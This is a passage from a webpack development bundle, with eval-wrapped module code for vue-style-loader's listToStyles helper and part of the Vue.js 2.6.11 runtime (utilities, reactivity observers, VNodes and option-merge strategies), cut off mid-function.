eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return listToStyles; });\n/**\n * Translates the list format produced by css-loader into something\n * easier to manipulate.\n */\nfunction listToStyles (parentId, list) {\n  var styles = []\n  var newStyles = {}\n  for (var i = 0; i < list.length; i++) {\n    var item = list[i]\n    var id = item[0]\n    var css = item[1]\n    var media = item[2]\n    var sourceMap = item[3]\n    var part = {\n      id: parentId + ':' + i,\n      css: css,\n      media: media,\n      sourceMap: sourceMap\n    }\n    if (!newStyles[id]) {\n      styles.push(newStyles[id] = { id: id, parts: [part] })\n    } else {\n      newStyles[id].parts.push(part)\n    }\n  }\n  return styles\n}\n\n\n//# sourceURL=webpack:///./node_modules/vue-style-loader/lib/listToStyles.js?");

/***/ }),

/***/ "./node_modules/vue/dist/vue.esm.js":
/*!******************************************!*\
  !*** ./node_modules/vue/dist/vue.esm.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function(global, setImmediate) {/*!\n * Vue.js v2.6.11\n * (c) 2014-2019 Evan You\n * Released under the MIT License.\n */\n/*  */\n\nvar emptyObject = Object.freeze({});\n\n// These helpers produce better VM code in JS engines due to their\n// explicitness and function inlining.\nfunction isUndef (v) {\n  return v === undefined || v === null\n}\n\nfunction isDef (v) {\n  return v !== undefined && v !== null\n}\n\nfunction isTrue (v) {\n  return v === true\n}\n\nfunction isFalse (v) {\n  return v === false\n}\n\n/**\n * Check if value is primitive.\n */\nfunction isPrimitive (value) {\n  return (\n    typeof value === 'string' ||\n    typeof value === 'number' ||\n    // $flow-disable-line\n    typeof value === 'symbol' ||\n    typeof value === 'boolean'\n  )\n}\n\n/**\n * Quick object check - this is primarily used to tell\n * Objects from primitive values when we know the value\n * is a JSON-compliant type.\n */\nfunction isObject (obj) {\n  return obj !== null && typeof obj === 'object'\n}\n\n/**\n * Get the raw type string of a value, e.g., [object Object].\n */\nvar _toString = Object.prototype.toString;\n\nfunction toRawType (value) {\n  return _toString.call(value).slice(8, -1)\n}\n\n/**\n * Strict object type check. Only returns true\n * for plain JavaScript objects.\n */\nfunction isPlainObject (obj) {\n  return _toString.call(obj) === '[object Object]'\n}\n\nfunction isRegExp (v) {\n  return _toString.call(v) === '[object RegExp]'\n}\n\n/**\n * Check if val is a valid array index.\n */\nfunction isValidArrayIndex (val) {\n  var n = parseFloat(String(val));\n  return n >= 0 && Math.floor(n) === n && isFinite(val)\n}\n\nfunction isPromise (val) {\n  return (\n    isDef(val) &&\n    typeof val.then === 'function' &&\n    typeof val.catch === 'function'\n  )\n}\n\n/**\n * Convert a value to a string that is actually rendered.\n */\nfunction toString (val) {\n  return val == null\n    ? ''\n    : Array.isArray(val) || (isPlainObject(val) && val.toString === _toString)\n      ? JSON.stringify(val, null, 2)\n      : String(val)\n}\n\n/**\n * Convert an input value to a number for persistence.\n * If the conversion fails, return original string.\n */\nfunction toNumber (val) {\n  var n = parseFloat(val);\n  return isNaN(n) ? val : n\n}\n\n/**\n * Make a map and return a function for checking if a key\n * is in that map.\n */\nfunction makeMap (\n  str,\n  expectsLowerCase\n) {\n  var map = Object.create(null);\n  var list = str.split(',');\n  for (var i = 0; i < list.length; i++) {\n    map[list[i]] = true;\n  }\n  return expectsLowerCase\n    ? function (val) { return map[val.toLowerCase()]; }\n    : function (val) { return map[val]; }\n}\n\n/**\n * Check if a tag is a built-in tag.\n */\nvar isBuiltInTag = makeMap('slot,component', true);\n\n/**\n * Check if an attribute is a reserved attribute.\n */\nvar isReservedAttribute = makeMap('key,ref,slot,slot-scope,is');\n\n/**\n * Remove an item from an array.\n */\nfunction remove (arr, item) {\n  if (arr.length) {\n    var index = arr.indexOf(item);\n    if (index > -1) {\n      return arr.splice(index, 1)\n    }\n  }\n}\n\n/**\n * Check whether an object has the property.\n */\nvar hasOwnProperty = Object.prototype.hasOwnProperty;\nfunction hasOwn (obj, key) {\n  return hasOwnProperty.call(obj, key)\n}\n\n/**\n * Create a cached version of a pure function.\n */\nfunction cached (fn) {\n  var cache = Object.create(null);\n  return (function cachedFn (str) {\n    var hit = cache[str];\n    return hit || (cache[str] = fn(str))\n  })\n}\n\n/**\n * Camelize a hyphen-delimited string.\n */\nvar camelizeRE = /-(\\w)/g;\nvar camelize = cached(function (str) {\n  return str.replace(camelizeRE, function (_, c) { return c ? c.toUpperCase() : ''; })\n});\n\n/**\n * Capitalize a string.\n */\nvar capitalize = cached(function (str) {\n  return str.charAt(0).toUpperCase() + str.slice(1)\n});\n\n/**\n * Hyphenate a camelCase string.\n */\nvar hyphenateRE = /\\B([A-Z])/g;\nvar hyphenate = cached(function (str) {\n  return str.replace(hyphenateRE, '-$1').toLowerCase()\n});\n\n/**\n * Simple bind polyfill for environments that do not support it,\n * e.g., PhantomJS 1.x. Technically, we don't need this anymore\n * since native bind is now performant enough in most browsers.\n * But removing it would mean breaking code that was able to run in\n * PhantomJS 1.x, so this must be kept for backward compatibility.\n */\n\n/* istanbul ignore next */\nfunction polyfillBind (fn, ctx) {\n  function boundFn (a) {\n    var l = arguments.length;\n    return l\n      ? l > 1\n        ? fn.apply(ctx, arguments)\n        : fn.call(ctx, a)\n      : fn.call(ctx)\n  }\n\n  boundFn._length = fn.length;\n  return boundFn\n}\n\nfunction nativeBind (fn, ctx) {\n  return fn.bind(ctx)\n}\n\nvar bind = Function.prototype.bind\n  ? nativeBind\n  : polyfillBind;\n\n/**\n * Convert an Array-like object to a real Array.\n */\nfunction toArray (list, start) {\n  start = start || 0;\n  var i = list.length - start;\n  var ret = new Array(i);\n  while (i--) {\n    ret[i] = list[i + start];\n  }\n  return ret\n}\n\n/**\n * Mix properties into target object.\n */\nfunction extend (to, _from) {\n  for (var key in _from) {\n    to[key] = _from[key];\n  }\n  return to\n}\n\n/**\n * Merge an Array of Objects into a single Object.\n */\nfunction toObject (arr) {\n  var res = {};\n  for (var i = 0; i < arr.length; i++) {\n    if (arr[i]) {\n      extend(res, arr[i]);\n    }\n  }\n  return res\n}\n\n/* eslint-disable no-unused-vars */\n\n/**\n * Perform no operation.\n * Stubbing args to make Flow happy without leaving useless transpiled code\n * with ...rest (https://flow.org/blog/2017/05/07/Strict-Function-Call-Arity/).\n */\nfunction noop (a, b, c) {}\n\n/**\n * Always return false.\n */\nvar no = function (a, b, c) { return false; };\n\n/* eslint-enable no-unused-vars */\n\n/**\n * Return the same value.\n */\nvar identity = function (_) { return _; };\n\n/**\n * Generate a string containing static keys from compiler modules.\n */\nfunction genStaticKeys (modules) {\n  return modules.reduce(function (keys, m) {\n    return keys.concat(m.staticKeys || [])\n  }, []).join(',')\n}\n\n/**\n * Check if two values are loosely equal - that is,\n * if they are plain objects, do they have the same shape?\n */\nfunction looseEqual (a, b) {\n  if (a === b) { return true }\n  var isObjectA = isObject(a);\n  var isObjectB = isObject(b);\n  if (isObjectA && isObjectB) {\n    try {\n      var isArrayA = Array.isArray(a);\n      var isArrayB = Array.isArray(b);\n      if (isArrayA && isArrayB) {\n        return a.length === b.length && a.every(function (e, i) {\n          return looseEqual(e, b[i])\n        })\n      } else if (a instanceof Date && b instanceof Date) {\n        return a.getTime() === b.getTime()\n      } else if (!isArrayA && !isArrayB) {\n        var keysA = Object.keys(a);\n        var keysB = Object.keys(b);\n        return keysA.length === keysB.length && keysA.every(function (key) {\n          return looseEqual(a[key], b[key])\n        })\n      } else {\n        /* istanbul ignore next */\n        return false\n      }\n    } catch (e) {\n      /* istanbul ignore next */\n      return false\n    }\n  } else if (!isObjectA && !isObjectB) {\n    return String(a) === String(b)\n  } else {\n    return false\n  }\n}\n\n/**\n * Return the first index at which a loosely equal value can be\n * found in the array (if value is a plain object, the array must\n * contain an object of the same shape), or -1 if it is not present.\n */\nfunction looseIndexOf (arr, val) {\n  for (var i = 0; i < arr.length; i++) {\n    if (looseEqual(arr[i], val)) { return i }\n  }\n  return -1\n}\n\n/**\n * Ensure a function is called only once.\n */\nfunction once (fn) {\n  var called = false;\n  return function () {\n    if (!called) {\n      called = true;\n      fn.apply(this, arguments);\n    }\n  }\n}\n\nvar SSR_ATTR = 'data-server-rendered';\n\nvar ASSET_TYPES = [\n  'component',\n  'directive',\n  'filter'\n];\n\nvar LIFECYCLE_HOOKS = [\n  'beforeCreate',\n  'created',\n  'beforeMount',\n  'mounted',\n  'beforeUpdate',\n  'updated',\n  'beforeDestroy',\n  'destroyed',\n  'activated',\n  'deactivated',\n  'errorCaptured',\n  'serverPrefetch'\n];\n\n/*  */\n\n\n\nvar config = ({\n  /**\n   * Option merge strategies (used in core/util/options)\n   */\n  // $flow-disable-line\n  optionMergeStrategies: Object.create(null),\n\n  /**\n   * Whether to suppress warnings.\n   */\n  silent: false,\n\n  /**\n   * Show production mode tip message on boot?\n   */\n  productionTip: \"development\" !== 'production',\n\n  /**\n   * Whether to enable devtools\n   */\n  devtools: \"development\" !== 'production',\n\n  /**\n   * Whether to record perf\n   */\n  performance: false,\n\n  /**\n   * Error handler for watcher errors\n   */\n  errorHandler: null,\n\n  /**\n   * Warn handler for watcher warns\n   */\n  warnHandler: null,\n\n  /**\n   * Ignore certain custom elements\n   */\n  ignoredElements: [],\n\n  /**\n   * Custom user key aliases for v-on\n   */\n  // $flow-disable-line\n  keyCodes: Object.create(null),\n\n  /**\n   * Check if a tag is reserved so that it cannot be registered as a\n   * component. This is platform-dependent and may be overwritten.\n   */\n  isReservedTag: no,\n\n  /**\n   * Check if an attribute is reserved so that it cannot be used as a component\n   * prop. This is platform-dependent and may be overwritten.\n   */\n  isReservedAttr: no,\n\n  /**\n   * Check if a tag is an unknown element.\n   * Platform-dependent.\n   */\n  isUnknownElement: no,\n\n  /**\n   * Get the namespace of an element\n   */\n  getTagNamespace: noop,\n\n  /**\n   * Parse the real tag name for the specific platform.\n   */\n  parsePlatformTagName: identity,\n\n  /**\n   * Check if an attribute must be bound using property, e.g. value\n   * Platform-dependent.\n   */\n  mustUseProp: no,\n\n  /**\n   * Perform updates asynchronously. Intended to be used by Vue Test Utils\n   * This will significantly reduce performance if set to false.\n   */\n  async: true,\n\n  /**\n   * Exposed for legacy reasons\n   */\n  _lifecycleHooks: LIFECYCLE_HOOKS\n});\n\n/*  */\n\n/**\n * unicode letters used for parsing html tags, component names and property paths.\n * using https://www.w3.org/TR/html53/semantics-scripting.html#potentialcustomelementname\n * skipping \\u10000-\\uEFFFF due to it freezing up PhantomJS\n */\nvar unicodeRegExp = /a-zA-Z\\u00B7\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u203F-\\u2040\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD/;\n\n/**\n * Check if a string starts with $ or _\n */\nfunction isReserved (str) {\n  var c = (str + '').charCodeAt(0);\n  return c === 0x24 || c === 0x5F\n}\n\n/**\n * Define a property.\n */\nfunction def (obj, key, val, enumerable) {\n  Object.defineProperty(obj, key, {\n    value: val,\n    enumerable: !!enumerable,\n    writable: true,\n    configurable: true\n  });\n}\n\n/**\n * Parse simple path.\n */\nvar bailRE = new RegExp((\"[^\" + (unicodeRegExp.source) + \".$_\\\\d]\"));\nfunction parsePath (path) {\n  if (bailRE.test(path)) {\n    return\n  }\n  var segments = path.split('.');\n  return function (obj) {\n    for (var i = 0; i < segments.length; i++) {\n      if (!obj) { return }\n      obj = obj[segments[i]];\n    }\n    return obj\n  }\n}\n\n/*  */\n\n// can we use __proto__?\nvar hasProto = '__proto__' in {};\n\n// Browser environment sniffing\nvar inBrowser = typeof window !== 'undefined';\nvar inWeex = typeof WXEnvironment !== 'undefined' && !!WXEnvironment.platform;\nvar weexPlatform = inWeex && WXEnvironment.platform.toLowerCase();\nvar UA = inBrowser && window.navigator.userAgent.toLowerCase();\nvar isIE = UA && /msie|trident/.test(UA);\nvar isIE9 = UA && UA.indexOf('msie 9.0') > 0;\nvar isEdge = UA && UA.indexOf('edge/') > 0;\nvar isAndroid = (UA && UA.indexOf('android') > 0) || (weexPlatform === 'android');\nvar isIOS = (UA && /iphone|ipad|ipod|ios/.test(UA)) || (weexPlatform === 'ios');\nvar isChrome = UA && /chrome\\/\\d+/.test(UA) && !isEdge;\nvar isPhantomJS = UA && /phantomjs/.test(UA);\nvar isFF = UA && UA.match(/firefox\\/(\\d+)/);\n\n// Firefox has a \"watch\" function on Object.prototype...\nvar nativeWatch = ({}).watch;\n\nvar supportsPassive = false;\nif (inBrowser) {\n  try {\n    var opts = {};\n    Object.defineProperty(opts, 'passive', ({\n      get: function get () {\n        /* istanbul ignore next */\n        supportsPassive = true;\n      }\n    })); // https://github.com/facebook/flow/issues/285\n    window.addEventListener('test-passive', null, opts);\n  } catch (e) {}\n}\n\n// this needs to be lazy-evaled because vue may be required before\n// vue-server-renderer can set VUE_ENV\nvar _isServer;\nvar isServerRendering = function () {\n  if (_isServer === undefined) {\n    /* istanbul ignore if */\n    if (!inBrowser && !inWeex && typeof global !== 'undefined') {\n      // detect presence of vue-server-renderer and avoid\n      // Webpack shimming the process\n      _isServer = global['process'] && global['process'].env.VUE_ENV === 'server';\n    } else {\n      _isServer = false;\n    }\n  }\n  return _isServer\n};\n\n// detect devtools\nvar devtools = inBrowser && window.__VUE_DEVTOOLS_GLOBAL_HOOK__;\n\n/* istanbul ignore next */\nfunction isNative (Ctor) {\n  return typeof Ctor === 'function' && /native code/.test(Ctor.toString())\n}\n\nvar hasSymbol =\n  typeof Symbol !== 'undefined' && isNative(Symbol) &&\n  typeof Reflect !== 'undefined' && isNative(Reflect.ownKeys);\n\nvar _Set;\n/* istanbul ignore if */ // $flow-disable-line\nif (typeof Set !== 'undefined' && isNative(Set)) {\n  // use native Set when available.\n  _Set = Set;\n} else {\n  // a non-standard Set polyfill that only works with primitive keys.\n  _Set = /*@__PURE__*/(function () {\n    function Set () {\n      this.set = Object.create(null);\n    }\n    Set.prototype.has = function has (key) {\n      return this.set[key] === true\n    };\n    Set.prototype.add = function add (key) {\n      this.set[key] = true;\n    };\n    Set.prototype.clear = function clear () {\n      this.set = Object.create(null);\n    };\n\n    return Set;\n  }());\n}\n\n/*  */\n\nvar warn = noop;\nvar tip = noop;\nvar generateComponentTrace = (noop); // work around flow check\nvar formatComponentName = (noop);\n\nif (true) {\n  var hasConsole = typeof console !== 'undefined';\n  var classifyRE = /(?:^|[-_])(\\w)/g;\n  var classify = function (str) { return str\n    .replace(classifyRE, function (c) { return c.toUpperCase(); })\n    .replace(/[-_]/g, ''); };\n\n  warn = function (msg, vm) {\n    var trace = vm ? generateComponentTrace(vm) : '';\n\n    if (config.warnHandler) {\n      config.warnHandler.call(null, msg, vm, trace);\n    } else if (hasConsole && (!config.silent)) {\n      console.error((\"[Vue warn]: \" + msg + trace));\n    }\n  };\n\n  tip = function (msg, vm) {\n    if (hasConsole && (!config.silent)) {\n      console.warn(\"[Vue tip]: \" + msg + (\n        vm ? generateComponentTrace(vm) : ''\n      ));\n    }\n  };\n\n  formatComponentName = function (vm, includeFile) {\n    if (vm.$root === vm) {\n      return '<Root>'\n    }\n    var options = typeof vm === 'function' && vm.cid != null\n      ? vm.options\n      : vm._isVue\n        ? vm.$options || vm.constructor.options\n        : vm;\n    var name = options.name || options._componentTag;\n    var file = options.__file;\n    if (!name && file) {\n      var match = file.match(/([^/\\\\]+)\\.vue$/);\n      name = match && match[1];\n    }\n\n    return (\n      (name ? (\"<\" + (classify(name)) + \">\") : \"<Anonymous>\") +\n      (file && includeFile !== false ? (\" at \" + file) : '')\n    )\n  };\n\n  var repeat = function (str, n) {\n    var res = '';\n    while (n) {\n      if (n % 2 === 1) { res += str; }\n      if (n > 1) { str += str; }\n      n >>= 1;\n    }\n    return res\n  };\n\n  generateComponentTrace = function (vm) {\n    if (vm._isVue && vm.$parent) {\n      var tree = [];\n      var currentRecursiveSequence = 0;\n      while (vm) {\n        if (tree.length > 0) {\n          var last = tree[tree.length - 1];\n          if (last.constructor === vm.constructor) {\n            currentRecursiveSequence++;\n            vm = vm.$parent;\n            continue\n          } else if (currentRecursiveSequence > 0) {\n            tree[tree.length - 1] = [last, currentRecursiveSequence];\n            currentRecursiveSequence = 0;\n          }\n        }\n        tree.push(vm);\n        vm = vm.$parent;\n      }\n      return '\\n\\nfound in\\n\\n' + tree\n        .map(function (vm, i) { return (\"\" + (i === 0 ? '---> ' : repeat(' ', 5 + i * 2)) + (Array.isArray(vm)\n            ? ((formatComponentName(vm[0])) + \"... (\" + (vm[1]) + \" recursive calls)\")\n            : formatComponentName(vm))); })\n        .join('\\n')\n    } else {\n      return (\"\\n\\n(found in \" + (formatComponentName(vm)) + \")\")\n    }\n  };\n}\n\n/*  */\n\nvar uid = 0;\n\n/**\n * A dep is an observable that can have multiple\n * directives subscribing to it.\n */\nvar Dep = function Dep () {\n  this.id = uid++;\n  this.subs = [];\n};\n\nDep.prototype.addSub = function addSub (sub) {\n  this.subs.push(sub);\n};\n\nDep.prototype.removeSub = function removeSub (sub) {\n  remove(this.subs, sub);\n};\n\nDep.prototype.depend = function depend () {\n  if (Dep.target) {\n    Dep.target.addDep(this);\n  }\n};\n\nDep.prototype.notify = function notify () {\n  // stabilize the subscriber list first\n  var subs = this.subs.slice();\n  if ( true && !config.async) {\n    // subs aren't sorted in scheduler if not running async\n    // we need to sort them now to make sure they fire in correct\n    // order\n    subs.sort(function (a, b) { return a.id - b.id; });\n  }\n  for (var i = 0, l = subs.length; i < l; i++) {\n    subs[i].update();\n  }\n};\n\n// The current target watcher being evaluated.\n// This is globally unique because only one watcher\n// can be evaluated at a time.\nDep.target = null;\nvar targetStack = [];\n\nfunction pushTarget (target) {\n  targetStack.push(target);\n  Dep.target = target;\n}\n\nfunction popTarget () {\n  targetStack.pop();\n  Dep.target = targetStack[targetStack.length - 1];\n}\n\n/*  */\n\nvar VNode = function VNode (\n  tag,\n  data,\n  children,\n  text,\n  elm,\n  context,\n  componentOptions,\n  asyncFactory\n) {\n  this.tag = tag;\n  this.data = data;\n  this.children = children;\n  this.text = text;\n  this.elm = elm;\n  this.ns = undefined;\n  this.context = context;\n  this.fnContext = undefined;\n  this.fnOptions = undefined;\n  this.fnScopeId = undefined;\n  this.key = data && data.key;\n  this.componentOptions = componentOptions;\n  this.componentInstance = undefined;\n  this.parent = undefined;\n  this.raw = false;\n  this.isStatic = false;\n  this.isRootInsert = true;\n  this.isComment = false;\n  this.isCloned = false;\n  this.isOnce = false;\n  this.asyncFactory = asyncFactory;\n  this.asyncMeta = undefined;\n  this.isAsyncPlaceholder = false;\n};\n\nvar prototypeAccessors = { child: { configurable: true } };\n\n// DEPRECATED: alias for componentInstance for backwards compat.\n/* istanbul ignore next */\nprototypeAccessors.child.get = function () {\n  return this.componentInstance\n};\n\nObject.defineProperties( VNode.prototype, prototypeAccessors );\n\nvar createEmptyVNode = function (text) {\n  if ( text === void 0 ) text = '';\n\n  var node = new VNode();\n  node.text = text;\n  node.isComment = true;\n  return node\n};\n\nfunction createTextVNode (val) {\n  return new VNode(undefined, undefined, undefined, String(val))\n}\n\n// optimized shallow clone\n// used for static nodes and slot nodes because they may be reused across\n// multiple renders, cloning them avoids errors when DOM manipulations rely\n// on their elm reference.\nfunction cloneVNode (vnode) {\n  var cloned = new VNode(\n    vnode.tag,\n    vnode.data,\n    // #7975\n    // clone children array to avoid mutating original in case of cloning\n    // a child.\n    vnode.children && vnode.children.slice(),\n    vnode.text,\n    vnode.elm,\n    vnode.context,\n    vnode.componentOptions,\n    vnode.asyncFactory\n  );\n  cloned.ns = vnode.ns;\n  cloned.isStatic = vnode.isStatic;\n  cloned.key = vnode.key;\n  cloned.isComment = vnode.isComment;\n  cloned.fnContext = vnode.fnContext;\n  cloned.fnOptions = vnode.fnOptions;\n  cloned.fnScopeId = vnode.fnScopeId;\n  cloned.asyncMeta = vnode.asyncMeta;\n  cloned.isCloned = true;\n  return cloned\n}\n\n/*\n * not type checking this file because flow doesn't play well with\n * dynamically accessing methods on Array prototype\n */\n\nvar arrayProto = Array.prototype;\nvar arrayMethods = Object.create(arrayProto);\n\nvar methodsToPatch = [\n  'push',\n  'pop',\n  'shift',\n  'unshift',\n  'splice',\n  'sort',\n  'reverse'\n];\n\n/**\n * Intercept mutating methods and emit events\n */\nmethodsToPatch.forEach(function (method) {\n  // cache original method\n  var original = arrayProto[method];\n  def(arrayMethods, method, function mutator () {\n    var args = [], len = arguments.length;\n    while ( len-- ) args[ len ] = arguments[ len ];\n\n    var result = original.apply(this, args);\n    var ob = this.__ob__;\n    var inserted;\n    switch (method) {\n      case 'push':\n      case 'unshift':\n        inserted = args;\n        break\n      case 'splice':\n        inserted = args.slice(2);\n        break\n    }\n    if (inserted) { ob.observeArray(inserted); }\n    // notify change\n    ob.dep.notify();\n    return result\n  });\n});\n\n/*  */\n\nvar arrayKeys = Object.getOwnPropertyNames(arrayMethods);\n\n/**\n * In some cases we may want to disable observation inside a component's\n * update computation.\n */\nvar shouldObserve = true;\n\nfunction toggleObserving (value) {\n  shouldObserve = value;\n}\n\n/**\n * Observer class that is attached to each observed\n * object. Once attached, the observer converts the target\n * object's property keys into getter/setters that\n * collect dependencies and dispatch updates.\n */\nvar Observer = function Observer (value) {\n  this.value = value;\n  this.dep = new Dep();\n  this.vmCount = 0;\n  def(value, '__ob__', this);\n  if (Array.isArray(value)) {\n    if (hasProto) {\n      protoAugment(value, arrayMethods);\n    } else {\n      copyAugment(value, arrayMethods, arrayKeys);\n    }\n    this.observeArray(value);\n  } else {\n    this.walk(value);\n  }\n};\n\n/**\n * Walk through all properties and convert them into\n * getter/setters. This method should only be called when\n * value type is Object.\n */\nObserver.prototype.walk = function walk (obj) {\n  var keys = Object.keys(obj);\n  for (var i = 0; i < keys.length; i++) {\n    defineReactive$$1(obj, keys[i]);\n  }\n};\n\n/**\n * Observe a list of Array items.\n */\nObserver.prototype.observeArray = function observeArray (items) {\n  for (var i = 0, l = items.length; i < l; i++) {\n    observe(items[i]);\n  }\n};\n\n// helpers\n\n/**\n * Augment a target Object or Array by intercepting\n * the prototype chain using __proto__\n */\nfunction protoAugment (target, src) {\n  /* eslint-disable no-proto */\n  target.__proto__ = src;\n  /* eslint-enable no-proto */\n}\n\n/**\n * Augment a target Object or Array by defining\n * hidden properties.\n */\n/* istanbul ignore next */\nfunction copyAugment (target, src, keys) {\n  for (var i = 0, l = keys.length; i < l; i++) {\n    var key = keys[i];\n    def(target, key, src[key]);\n  }\n}\n\n/**\n * Attempt to create an observer instance for a value,\n * returns the new observer if successfully observed,\n * or the existing observer if the value already has one.\n */\nfunction observe (value, asRootData) {\n  if (!isObject(value) || value instanceof VNode) {\n    return\n  }\n  var ob;\n  if (hasOwn(value, '__ob__') && value.__ob__ instanceof Observer) {\n    ob = value.__ob__;\n  } else if (\n    shouldObserve &&\n    !isServerRendering() &&\n    (Array.isArray(value) || isPlainObject(value)) &&\n    Object.isExtensible(value) &&\n    !value._isVue\n  ) {\n    ob = new Observer(value);\n  }\n  if (asRootData && ob) {\n    ob.vmCount++;\n  }\n  return ob\n}\n\n/**\n * Define a reactive property on an Object.\n */\nfunction defineReactive$$1 (\n  obj,\n  key,\n  val,\n  customSetter,\n  shallow\n) {\n  var dep = new Dep();\n\n  var property = Object.getOwnPropertyDescriptor(obj, key);\n  if (property && property.configurable === false) {\n    return\n  }\n\n  // cater for pre-defined getter/setters\n  var getter = property && property.get;\n  var setter = property && property.set;\n  if ((!getter || setter) && arguments.length === 2) {\n    val = obj[key];\n  }\n\n  var childOb = !shallow && observe(val);\n  Object.defineProperty(obj, key, {\n    enumerable: true,\n    configurable: true,\n    get: function reactiveGetter () {\n      var value = getter ? getter.call(obj) : val;\n      if (Dep.target) {\n        dep.depend();\n        if (childOb) {\n          childOb.dep.depend();\n          if (Array.isArray(value)) {\n            dependArray(value);\n          }\n        }\n      }\n      return value\n    },\n    set: function reactiveSetter (newVal) {\n      var value = getter ? getter.call(obj) : val;\n      /* eslint-disable no-self-compare */\n      if (newVal === value || (newVal !== newVal && value !== value)) {\n        return\n      }\n      /* eslint-enable no-self-compare */\n      if ( true && customSetter) {\n        customSetter();\n      }\n      // #7981: for accessor properties without setter\n      if (getter && !setter) { return }\n      if (setter) {\n        setter.call(obj, newVal);\n      } else {\n        val = newVal;\n      }\n      childOb = !shallow && observe(newVal);\n      dep.notify();\n    }\n  });\n}\n\n/**\n * Set a property on an object. Adds the new property and\n * triggers change notification if the property doesn't\n * already exist.\n */\nfunction set (target, key, val) {\n  if ( true &&\n    (isUndef(target) || isPrimitive(target))\n  ) {\n    warn((\"Cannot set reactive property on undefined, null, or primitive value: \" + ((target))));\n  }\n  if (Array.isArray(target) && isValidArrayIndex(key)) {\n    target.length = Math.max(target.length, key);\n    target.splice(key, 1, val);\n    return val\n  }\n  if (key in target && !(key in Object.prototype)) {\n    target[key] = val;\n    return val\n  }\n  var ob = (target).__ob__;\n  if (target._isVue || (ob && ob.vmCount)) {\n     true && warn(\n      'Avoid adding reactive properties to a Vue instance or its root $data ' +\n      'at runtime - declare it upfront in the data option.'\n    );\n    return val\n  }\n  if (!ob) {\n    target[key] = val;\n    return val\n  }\n  defineReactive$$1(ob.value, key, val);\n  ob.dep.notify();\n  return val\n}\n\n/**\n * Delete a property and trigger change if necessary.\n */\nfunction del (target, key) {\n  if ( true &&\n    (isUndef(target) || isPrimitive(target))\n  ) {\n    warn((\"Cannot delete reactive property on undefined, null, or primitive value: \" + ((target))));\n  }\n  if (Array.isArray(target) && isValidArrayIndex(key)) {\n    target.splice(key, 1);\n    return\n  }\n  var ob = (target).__ob__;\n  if (target._isVue || (ob && ob.vmCount)) {\n     true && warn(\n      'Avoid deleting properties on a Vue instance or its root $data ' +\n      '- just set it to null.'\n    );\n    return\n  }\n  if (!hasOwn(target, key)) {\n    return\n  }\n  delete target[key];\n  if (!ob) {\n    return\n  }\n  ob.dep.notify();\n}\n\n/**\n * Collect dependencies on array elements when the array is touched, since\n * we cannot intercept array element access like property getters.\n */\nfunction dependArray (value) {\n  for (var e = (void 0), i = 0, l = value.length; i < l; i++) {\n    e = value[i];\n    e && e.__ob__ && e.__ob__.dep.depend();\n    if (Array.isArray(e)) {\n      dependArray(e);\n    }\n  }\n}\n\n/*  */\n\n/**\n * Option overwriting strategies are functions that handle\n * how to merge a parent option value and a child option\n * value into the final value.\n */\nvar strats = config.optionMergeStrategies;\n\n/**\n * Options with restrictions\n */\nif (true) {\n  strats.el = strats.propsData = function (parent, child, vm, key) {\n    if (!vm) {\n      warn(\n        \"option \\\"\" + key + \"\\\" can only be used during instance \" +\n        'creation with the `new` keyword.'\n      );\n    }\n    return defaultStrat(parent, child)\n  };\n}\n\n/**\n * Helper that recursively merges two data objects together.\n */\nfunction mergeData (to, from) {\n  if (!from) { return to }\n  var key, toVal, fromVal;\n\n  var keys = hasSymbol\n    ? Reflect.ownKeys(from)\n    : Object.keys(from);\n\n  for (var i = 0; i < keys.length; i++) {\n    key = keys[i];\n    // in case the object is already observed...\n    if (key === '__ob__') { continue }\n    toVal = to[key];\n    fromVal = from[key];\n    if (!hasOwn(to, key)) {\n      set(to, key, fromVal);\n    } else if (\n      toVal !== fromVal &&\n      isPlainObject(toVal) &&\n      isPlainObject(fromVal)\n    ) {\n      mergeData(toVal, fromVal);\n    }\n  }\n  return to\n}\n\n/**\n * Data\n */\nfunction mergeDataOrFn (\n  parentVal,\n  childVal,\n  vm\n) {\n  if (!vm) {\n    // in a Vue.extend merge, both should be functions\n    if (!childVal) {\n      return parentVal\n    }\n    if (!parentVal) {\n      return childVal\n    }\n    // when parentVal & childVal are both present,\n    // we need to return a function that returns the\n    // merged result of both functions... no need to\n    // check if parentVal is a function here because\n    // it has to be a function to pass previous merges.\n    return function mergedDataFn () {\n      return mergeData(\n        typeof childVal === 'function' ? childVal.call(this, this) : childVal,\n        typeof parentVal === 'function' ? parentVal.call(this, this) : parentVal\n      )\n    }\n  } else {\n    return function mergedInstanceDataFn () {\n      // instance merge\n      var instanceData = typeof childVal === 'function'\n        ? childVal.call(vm, vm)\n        : childVal;\n      var defaultData = typeof parentVal === 'function'\n        ? parentVal.call(vm, vm)\n        : parentVal;\n      if (instanceData) {\n        return mergeData(instanceData, defaultData)\n      } else {\n        return defaultData\n      }\n    }\n  }\n}\n\nstrats.data = function (\n  parentVal,\n  childVal,\n  vm\n) {\n  if (!vm) {\n    if (childVal && typeof childVal !== 'function') {\n       true && warn(\n        'The \"data\" option should be a function ' +\n        'that returns a per-instance value in component ' +\n        'definitions.',\n        vm\n      );\n\n      return parentVal\n    }\n    return mergeDataOrFn(parentVal, childVal)\n  }\n\n  return mergeDataOrFn(parentVal, childVal, vm)\n};\n\n/**\n * Hooks and props are merged as arrays.\n */\nfunction mergeHook (\n  parentVal,\n  childVal\n) {\n  var res = childVal\n    ? parentVal\n      ? parentVal.concat(childVal)\n      : Array.isArray(childVal)\n        ? childVal\n        : [childVal]\n    : parentVal;\n  return res\n    ? dedupeHooks(res)\n    : res\n}\n\nfunction dedupeHooks (hooks) {\n  var res = [];\n  for (var i = 0; i < hooks.length; i++) {\n    if (res.indexOf(hooks[i]) === -1) {\n      res.push(hooks[i]);\n    }\n  }\n  return res\n}\n\nLIFECYCLE_HOOKS.forEach(function (hook) {\n  strats[hook] = mergeHook;\n});\n\n/**\n * Assets\n *\n * When a vm is present (instance creation), we need to do\n * a three-way merge between constructor options, instance\n * options and parent options.\n */\nfunction mergeAssets (\n  parentVal,\n  childVal,\n  vm,\n  key\n) {\n  var res = Object.create(parentVal || null);\n  if (childVal) {\n     true && 